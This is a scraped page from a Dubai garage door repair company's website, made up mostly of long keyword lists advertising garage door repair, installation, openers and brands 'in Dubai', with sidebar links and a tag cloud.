<li>Garage door window inserts in Dubai</li>
<li>Garage door keypads in Dubai</li>
<li>Cardale garage doors in Dubai</li>
<li>The garage door guys in Dubai</li>
<li>Garador garage doors in Dubai</li>
<li>Industrial garage door in Dubai</li>
<li>tilt up garage door in Dubai</li>
<li>used garage doors in Dubai</li>
<li>Hormann garage doors in Dubai</li>
<li>Garage door problem in Dubai</li>
<li>Garage doors sizes in Dubai</li>
<li>Garage door repairmen in Dubai</li>
<li>Door to garage in Dubai</li>
<li>Garage door lubricant in Dubai</li>
<li>Garage door manufacturers in Dubai</li>
<li>Wessex garage doors in Dubai</li>
<li>Fiberglass garage doors in Dubai</li>
<li>Garage door shop in Dubai</li>
<li>Glass garage door in Dubai</li>
<li>Sliding garage doors in Dubai</li>
<li>Clopay garage doors in Dubai</li>
<li>Glass garage doors in Dubai</li>
<li>Martin garage doors in Dubai</li>
<li>Clopay garage door in Dubai</li>
<li>Windsor garage doors in Dubai</li>
<li>Garage door sizes in Dubai</li>
<li>Sectional garage door in Dubai</li>
<li>Correct garage doors in Dubai</li>
<li>Ideal garage doors in Dubai</li>
<li>American garage door in Dubai</li>
<li>Garage door reinforcement in Dubai</li>
<li>oak garage doors in Dubai</li>
<li>Gliderol garage doors in Dubai</li>
<li>Menards garage doors in Dubai</li>
<li>Door in a garage door in Dubai</li>
<li>Raynor garage door in Dubai</li>
<li>Garage door estimates in Dubai</li>
<li>Raynor garage doors in Dubai</li>
<li>Rollup garage door in Dubai</li>
<li>Garage door dealers in Dubai</li>
<li>Rollup garage doors in Dubai</li>
<li>Contemporary garage doors in Dubai</li>
<li>Decorative garage door hardware in Dubai</li>
<li>Types of garage doors in Dubai</li>
<li>Access garage doors in Dubai</li>
<li>Garage door troubleshooting in Dubai</li>
<li>Garage door reviews in Dubai</li>
<li>Chi garage doors in Dubai</li>
<li>Haas garage doors in Dubai</li>
<li>Local garage doors in Dubai</li>
<li>Henderson garage door in Dubai</li>
<li>Standard garage door sizes in Dubai</li>
<li>Garage door designs in Dubai</li>
<li>Holmes garage doors in Dubai</li>
<li>Local garage door in Dubai</li>
<li>Cedar garage doors in Dubai</li>
<li>A and a garage doors in Dubai</li>
<li>Garage door opener in Dubai</li>
<li>Garage door openers in Dubai</li>
<li>Garage opener in Dubai</li>
<li>Universal garage door opener in Dubai</li>
<li>Garage doors openers in Dubai</li>
<li>Legacy garage door opener in Dubai</li>
<li>Garage openers in Dubai</li>
<li>Clicker garage door opener in Dubai</li>
<li>New garage door opener in Dubai</li>
<li>Garage door opener problems in Dubai</li>
<li>Garage door opener brands in Dubai</li>
<li>Universal garage door openers in Dubai</li>
<li>Side mount garage door opener in Dubai</li>
<li>Garage door opening in Dubai</li>
<li>Quiet garage door opener in Dubai</li>
<li>Garage doors opener in Dubai</li>
<li>Garage doors and openers in Dubai</li>
<li>Legacy garage door openers in Dubai</li>
<li>Garage door and opener in Dubai</li>
<li>Jackshaft garage door opener in Dubai</li>
<li>Garage door opener receiver in Dubai</li>
<li>Linear garage door opener in Dubai</li>
<li>Garage door opener reviews in Dubai</li>
<li>Stanley garage door opener in Dubai</li>
<li>Raynor garage door opener in Dubai</li>
<li>Marantec garage door opener in Dubai</li>
<li>Linear garage door openers in Dubai</li>
<li>Craftsman garage door openers in Dubai</li>
<li>Sommer garage door opener in Dubai</li>
<li>Belt drive garage door opener in Dubai</li>
<li>Garage door openers reviews in Dubai</li>
<li>Craftsman garage door opener in Dubai</li>
<li>Garage door opener keypad in Dubai</li>
<li>Garage door opener battery in Dubai</li>
<li>Keypad garage door opener in Dubai</li>
<li>Lift master garage door opener in Dubai</li>
<li>Motorcycle garage door opener in Dubai</li>
<li>New garage door openers in Dubai</li>
<li>Garage door opener system in Dubai</li>
<li>Homelink garage door opener in Dubai</li>
<li>Allister garage door opener in Dubai</li>
<li>Garage door opener chain in Dubai</li>
<li>Access master garage door opener in Dubai</li>
<li>Akylink garage door opener in Dubai</li>
<li>Raynor garage door openers in Dubai</li>
<li>Keychain garage door opener in Dubai</li>
<li>Merlin garage door openers in Dubai</li>
<li>Garage door opener troubleshooting in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-6-1"  class="panel-grid-cell" ><div id="panel-2636-6-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="23" ><h3 class="widget-title">Garage Door Services</h3><div class="textwidget"><ul>
<li>Garage door service in Dubai</li>
<li>Garage door services in Dubai</li>
<li>Garage door repair service in Dubai</li>
<li>Garage doors repair service in Dubai</li>
<li>Garage door service company in Dubai</li>
<li>Garage door repair services in Dubai</li>
<li>Garage door servicing in Dubai</li>
<li>Garage doors service in Dubai</li>
<li>Garage door opener service in Dubai</li>
<li>Service garage doors in Dubai</li>
<li>Garage doors service and repairs in Dubai</li>
<li>Garage service doors in Dubai</li>
<li>Garage door service and repair in Dubai</li>
<li>Automatic garage door repair service in Dubai</li>
<li>Garage service door in Dubai</li>
<li>Overhead garage door service in Dubai</li>
<li>service garage door in Dubai</li>
<li>garage door sales and service in Dubai</li>
<li>emergency garage door service in Dubai</li>
<li>garage doors services in Dubai</li>
<li>garage door services company in Dubai</li>
<li>24 hour garage door service in Dubai</li>
<li>servicing garage doors in Dubai</li>
<li>garage door service repair in Dubai</li>
<li>service door for garage in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="24" ><h3 class="widget-title">Garage</h3><div class="textwidget"><ul>
<li>Garage springs in Dubai</li>
<li>Garage spring in Dubai</li>
<li>Garage remote in Dubai</li>
<li>Garage remotes in Dubai</li>
<li>Precision garage in Dubai</li>
<li>Fix garage in Dubai</li>
<li>Garage fix in Dubai</li>
<li>Garage service in Dubai</li>
<li>Genie garage in Dubai</li>
<li>Garage door repair in Dubai</li>
<li>Broken springs in Dubai</li>
<li>Lift master in Dubai</li>
<li>Garagedoors in Dubai</li>
<li>Broken spring in Dubai</li>
<li>Wayne dalton in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-2" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="25" ><h3 class="widget-title">Repair Garage</h3><div class="textwidget"><ul>
<li>Garage door repairs in Dubai</li>
<li>Garage doors repair in Dubai</li>
<li>Garage repair in Dubai</li>
<li>Garage repairs in Dubai</li>
<li>Repair garage door in Dubai</li>
<li>Garage doors repairs in Dubai</li>
<li>Emergency garage door repair in Dubai</li>
<li>Electric garage door repair in Dubai</li>
<li>Garage door cable repair in Dubai</li>
<li>Local garage door repair in Dubai</li>
<li>Repair garage in Dubai</li>
<li>Repair garage doors in Dubai</li>
<li>Electric garage door repairs in Dubai</li>
<li>Repairing garage door in Dubai</li>
<li>24 hour garage door repair in Dubai</li>
<li>Door garage repair in Dubai</li>
<li>Garage door motor repair in Dubai</li>
<li>Repairing a garage door in Dubai</li>
<li>Repairing garage doors in Dubai</li>
<li>Wood garage door repair in Dubai</li>
<li>Repairs to garage doors in Dubai</li>
<li>Garage door repair estimate in Dubai</li>
<li>Repair garage door cable in Dubai</li>
<li>Wooden garage door repair in Dubai</li>
<li>Repair a garage door in Dubai</li>
<li>Precision garage door repair in Dubai</li>
<li>Garage door repair san diego in Dubai</li>
<li>All garage door repair in Dubai</li>
<li>24 hr garage door repair in Dubai</li>
<li>Garage door repair phoenix in Dubai</li>
<li>Garage door repair houston in Dubai</li>
<li>Garage door emergency repair in Dubai</li>
<li>Garage door repair los angeles in Dubai</li>
<li>Sectional garage door repair in Dubai</li>
<li>Garage door rail repair in Dubai</li>
<li>Garage door chain repair in Dubai</li>
<li>Same day garage door repair in Dubai</li>
<li>Quality garage door repair in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-3" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="26" ><h3 class="widget-title">Replacement Garage</h3><div class="textwidget"><ul>
<li>Garage door spring replacement in Dubai</li>
<li>Garage door replacement in Dubai</li>
<li>Replacement garage door in Dubai</li>
<li>Replace garage door in Dubai</li>
<li>Garage door torsion spring replacement in Dubai</li>
<li>Replace garage door spring in Dubai</li>
<li>Replacement garage doors in Dubai</li>
<li>Garage door springs replacement in Dubai</li>
<li>Replacing garage door spring in Dubai</li>
<li>Replacing garage door in Dubai</li>
<li>Garage spring replacement in Dubai</li>
<li>Replacing garage door springs in Dubai</li>
<li>Garage door roller replacement in Dubai</li>
<li>Garage door extension spring replacement in Dubai</li>
<li>Replacement garage door springs in Dubai</li>
<li>Garage doors replacement in Dubai</li>
<li>Garage door replacement springs in Dubai</li>
<li>Garage door remote replacement in Dubai</li>
<li>Garage door track replacement in Dubai</li>
<li>Garage door replacement parts in Dubai</li>
<li>Replacing garage doors in Dubai</li>
<li>Garage door replacement service in Dubai</li>
<li>Garage door replacements in Dubai</li>
<li>Replace garage door springs in Dubai</li>
<li>Garage door cable replacement in Dubai</li>
<li>Replace garage door cable in Dubai</li>
<li>Replace garage doors in Dubai</li>
<li>Garage door rollers replacement in Dubai</li>
<li>Replacing garage door cables in Dubai</li>
<li>Garage door replace in Dubai</li>
<li>Garage door replacement spring in Dubai</li>
<li>Garage door replacement track in Dubai</li>
<li>Overhead garage door spring replacement in Dubai</li>
<li>Replacement garage door track in Dubai</li>
<li>Garage doors spring replacement in Dubai</li>
<li>Replacement garage door springs for overhead garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-4" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="27" ><h3 class="widget-title">Commercial </h3><div class="textwidget"><ul>
<li>Commercial garage doors in Dubai</li>
<li>Commercial garage door in Dubai</li>
<li>Commercial garage door openers in Dubai</li>
<li>Commercial garage door repair in Dubai</li>
<li>Commercial garage door opener in Dubai</li>
<li>Commercial overhead garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-5" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="28" ><h3 class="widget-title">Liftmaster Garage</h3><div class="textwidget"><ul>
<li>Liftmaster garage door opener in Dubai</li>
<li>Liftmaster garage door openers in Dubai</li>
<li>Liftmaster garage door in Dubai</li>
<li>Liftmaster garage door opener parts in Dubai</li>
<li>Liftmaster garage door opener remote in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-6" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="29" ><h3 class="widget-title">Liftmaster</h3><div class="textwidget"><ul>
<li>Liftmaster parts in Dubai</li>
<li>Liftmaster remotes in Dubai</li>
<li>Liftmaster remote in Dubai</li>
<li>Liftmaster in Dubai</li>
<li>Liftmaster 3800 in Dubai</li>
<li>Chamberlain liftmaster in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-7" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="30" ><h3 class="widget-title">Chamberlain Garage</h3><div class="textwidget"><ul>
<li>Chamberlain garage door opener parts in Dubai</li>
<li>Chamberlain garage door opener remote in Dubai</li>
<li>Chamberlain garage door openers in Dubai</li>
<li>Chamberlain garage door opener in Dubai</li>
<li>Chamberlain garage door parts in Dubai</li>
<li>Chamberlain garage door in Dubai</li>
<li>Chamberlain garage door remote in Dubai</li>
<li>Chamberlain garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-8" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="31" ><h3 class="widget-title">Spring Installation</h3><div class="textwidget"><ul>
<li>Installing garage door springs in Dubai</li>
<li>Garage door spring installation in Dubai</li>
<li>install garage door springs in Dubai</li>
<li>install garage door spring in Dubai</li>
<li>Garage door torsion spring installation in Dubai</li>
<li>Garage door springs installation in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-9" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="32" ><h3 class="widget-title">Automatic Opener</h3><div class="textwidget"><ul>
<li>Automatic garage door opener in Dubai</li>
<li>Automatic garage door openers in Dubai</li>
<li>Automatic garage opener in Dubai</li>
<li>Garage door automatic opener in Dubai</li>
<li>Automatic door opener in Dubai</li>
<li>Automatic garage door opener repair in Dubai</li>
<li>Automatic door openers in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-10" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="33" ><h3 class="widget-title">Opener Installation</h3><div class="textwidget"><ul>
<li>Garage door opener installation in Dubai</li>
<li>install garage door opener in Dubai</li>
<li>installing garage door opener in Dubai</li>
<li>installing a garage door opener in Dubai</li>
<li>Garage opener installation in Dubai</li>
<li>Garage door opener installers in Dubai</li>
<li>Garage door openers installation in Dubai</li>
<li>install a garage door opener in Dubai</li>
<li>Garage door opener installer in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-11" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="34" ><h3 class="widget-title">Opener Replacement</h3><div class="textwidget"><ul>
<li>Replacement garage door opener in Dubai</li>
<li>Garage door opener replacement in Dubai</li>
<li>Replace garage door opener in Dubai</li>
<li>Replacing garage door opener in Dubai</li>
<li>Garage door opener remote replacement in Dubai</li>
<li>Replacement garage door openers in Dubai</li>
<li>Replacement garage door opener remote in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-1-12" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="35" ><h3 class="widget-title">Automatic Garage</h3><div class="textwidget"><ul>
<li>Automatic garage doors in Dubai</li>
<li>Automatic garage door in Dubai</li>
<li>Automatic garage door repair in Dubai</li>
<li>Automatic garage door closer in Dubai</li>
<li>Automatic garage door repairs in Dubai</li>
<li>Automatic garage door company in Dubai</li>
</ul>
</div></div></div><div id="pgc-2636-6-2"  class="panel-grid-cell" ><div id="panel-2636-6-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="36" ><h3 class="widget-title">Door Maintenance</h3><div class="textwidget"><ul>
<li>Garage door maintenance in Dubai</li>
<li>Garage door opener maintenance in Dubai</li>
<li>Roller door maintenance in Dubai</li>
<li>Garage doors maintenance in Dubai</li>
<li>Overhead door maintenance in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="37" ><h3 class="widget-title">Repair Services</h3><div class="textwidget"><ul>
<li>Garage repair service in Dubai</li>
<li>Door repair services in Dubai</li>
<li>Door repair service in Dubai</li>
<li>Doors repair services in Dubai</li>
<li>Garage repair services in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-2" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="38" ><h3 class="widget-title">Install Garage</h3><div class="textwidget"><ul>
<li>Garage door installation in Dubai</li>
<li>Garage door installers in Dubai</li>
<li>Garage door installer in Dubai</li>
<li>Garage doors installed in Dubai</li>
<li>installing garage door in Dubai</li>
<li>installing a garage door in Dubai</li>
<li>install garage door in Dubai</li>
<li>Garage doors installation in Dubai</li>
<li>Garage door install in Dubai</li>
<li>Garage door installations in Dubai</li>
<li>Garage installation in Dubai</li>
<li>Garage door installation company in Dubai</li>
<li>Commercial garage door installation in Dubai</li>
<li>installing garage doors in Dubai</li>
<li>Overhead garage door installation in Dubai</li>
<li>New garage door installation in Dubai</li>
<li>Automatic garage door installation in Dubai</li>
<li>Garage doors installers in Dubai</li>
<li>Garage door sales and installation in Dubai</li>
<li>Garage door repair and installation in Dubai</li>
<li>install garage doors in Dubai</li>
<li>Local garage door installers in Dubai</li>
<li>Automatic garage door installer in Dubai</li>
<li>installation of garage door in Dubai</li>
<li>How to install garage door in Dubai</li>
<li>installing a new garage door in Dubai</li>
<li>Garage door installation and repair</li>
<li>installation garage door in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-3" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="39" ><h3 class="widget-title">Best Garage</h3><div class="textwidget"><ul>
<li>Best garage door opener in Dubai</li>
<li>Best garage door openers in Dubai</li>
<li>Best garage doors in Dubai</li>
<li>Best garage door in Dubai</li>
<li>Best garage door repair in Dubai</li>
<li>Best garage door company in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-4" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="40" ><h3 class="widget-title">Doors Residential</h3><div class="textwidget"><ul>
<li>Residential garage doors in Dubai</li>
<li>Residential garage door repair in Dubai</li>
<li>Garage doors residential in Dubai</li>
<li>Residential garage door in Dubai</li>
<li>Residential garage door openers in Dubai</li>
<li>Residential garage door installation in Dubai</li>
<li>Electric garage door opener in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-5" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="41" ><h3 class="widget-title">Overhead Garage</h3><div class="textwidget"><ul>
<li>Overhead garage door in Dubai</li>
<li>Overhead garage doors in Dubai</li>
<li>Overhead garage door opener in Dubai</li>
<li>Overhead garage door company in Dubai</li>
<li>Overhead door garage door opener in Dubai</li>
<li>Overhead garage door parts in Dubai</li>
<li>Overhead door garage doors in Dubai</li>
<li>Overhead garage door openers in Dubai</li>
<li>Overhead garage in Dubai</li>
<li>Overhead garage door springs in Dubai</li>
<li>Garage overhead doors in Dubai</li>
<li>Garage overhead door in Dubai</li>
<li>Overhead door garage door in Dubai</li>
<li>Garage door overhead in Dubai</li>
<li>Overhead garage door spring in Dubai</li>
<li>Garage doors overhead in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-6" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="42" ><h3 class="widget-title">Genie Door</h3><div class="textwidget"><ul>
<li>Genie garage door parts in Dubai</li>
<li>Genie garage door opener parts in Dubai</li>
<li>Genie garage door openers in Dubai</li>
<li>Genie garage door remote in Dubai</li>
<li>Genie garage door opener remote in Dubai</li>
<li>Genie garage door opener in Dubai</li>
<li>Genie garage door in Dubai</li>
<li>Genie door opener in Dubai</li>
<li>Genie intellicode garage door opener in Dubai</li>
<li>Genie garage doors in Dubai</li>
<li>Genie garage door opener troubleshooting in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-7" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="43" ><h3 class="widget-title">Roller Repair</h3><div class="textwidget"><ul>
<li>Roller door repairs in Dubai</li>
<li>Roller door repair in Dubai</li>
<li>Garage door roller repair in Dubai</li>
<li>Repair roller door in Dubai</li>
<li>Roller doors repairs in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-8" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="44" ><h3 class="widget-title">Rolling Garage</h3><div class="textwidget"><ul>
<li>Roll up garage doors in Dubai</li>
<li>Roll up garage door in Dubai</li>
<li>Rolling garage door in Dubai</li>
<li>Residential roll up garage doors in Dubai</li>
<li>Roll up garage door repair in Dubai</li>
<li>Rolling garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-9" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="45" ><h3 class="widget-title">Control Garage</h3><div class="textwidget"><ul>
<li>Garage door remote control in Dubai</li>
<li>Garage remote control in Dubai</li>
<li>Garage door controls in Dubai</li>
<li>Garage door opener remote control in Dubai</li>
<li>Remote control garage doors in Dubai</li>
<li>Garage door remote controls in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-10" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="46" ><h3 class="widget-title">Dalton Garage</h3><div class="textwidget"><ul>
<li>Dalton garage doors in Dubai</li>
<li>Wayne dalton garage door opener in Dubai</li>
<li>Wayne dalton garage door openers in Dubai</li>
<li>Wayne dalton garage door parts in Dubai</li>
<li>Wayne dalton garage doors in Dubai</li>
<li>Wayne dalton garage door in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-11" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="47" ><h3 class="widget-title">Spring Repair</h3><div class="textwidget"><ul>
<li>Garage door springs repair in Dubai</li>
<li>Garage spring repair in Dubai</li>
<li>Repair garage door spring in Dubai</li>
<li>Garage door repair spring in Dubai</li>
<li>Garage door spring repairs in Dubai</li>
<li>Garage doors spring repair in Dubai</li>
<li>Spring garage door repair in Dubai</li>
<li>Repairing garage door spring in Dubai</li>
<li>Repairing garage door springs in Dubai</li>
<li>Garage door spring repair service in Dubai</li>
<li>Garage door repair springs in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-12" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="48" ><h3 class="widget-title">Door Broken</h3><div class="textwidget"><ul>
<li>Broken garage door spring in Dubai</li>
<li>Broken garage door in Dubai</li>
<li>Garage door broken in Dubai</li>
<li>Garage door spring broken in Dubai</li>
<li>Garage door broken spring in Dubai</li>
<li>Broken spring on garage door in Dubai</li>
<li>Broken garage doors in Dubai</li>
<li>Broken garage door cable in Dubai</li>
<li>Broken spring garage door in Dubai</li>
<li>Broken garage door opener in Dubai</li>
<li>Broken garage door springs in Dubai</li>
<li>Broken garage door spring repair in Dubai</li>
<li>Garage door broken spring repair in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-13" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="49" ><h3 class="widget-title">Buy Garage</h3><div class="textwidget"><ul>
<li>Buy garage doors in Dubai</li>
<li>Buy garage door opener in Dubai</li>
<li>Buy garage doors online in Dubai</li>
<li>Buying garage doors in Dubai</li>
<li>Garage door buy in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-14" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="50" ><h3 class="widget-title">Door Cost</h3><div class="textwidget"><ul>
<li>Garage door cost in Dubai</li>
<li>Garage door installation cost in Dubai</li>
<li>Garage door spring replacement cost in Dubai</li>
<li>Garage door opener installation cost in Dubai</li>
<li>Garage doors cost in Dubai</li>
<li>Garage door spring repair cost in Dubai</li>
<li>Garage door replacement cost in Dubai</li>
<li>Cost of garage door in Dubai</li>
<li>Garage door repair cost in Dubai</li>
<li>New garage door cost in Dubai</li>
<li>Cost of garage doors in Dubai</li>
<li>Garage door costs in Dubai</li>
<li>Garage door opener cost in Dubai</li>
<li>Garage door springs replacement cost in Dubai</li>
<li>Garage door repair costs in Dubai</li>
<li>Cost of garage door repair in Dubai</li>
<li>Garage door repairs cost in Dubai</li>
<li>Garage doors repair cost in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-15" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="51" ><h3 class="widget-title">Rolling Doors</h3><div class="textwidget"><ul>
<li>Roll up doors in Dubai</li>
<li>Rolling doors in Dubai</li>
<li>Rolling steel doors in Dubai</li>
<li>Overhead roll up doors in Dubai</li>
<li>Roll up overhead doors in Dubai</li>
</ul>
</div></div><div id="panel-2636-6-2-16" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="52" ><h3 class="widget-title">Carriage Doors</h3><div class="textwidget"><ul>
<li>Carriage garage doors in Dubai</li>
<li>Carriage garage door in Dubai</li>
<li>Carriage house garage doors in Dubai</li>
<li>Carriage style garage doors in Dubai</li>
<li>Carriage doors in Dubai</li>
<li>Carriage house doors in Dubai</li>
</ul>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/'>October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
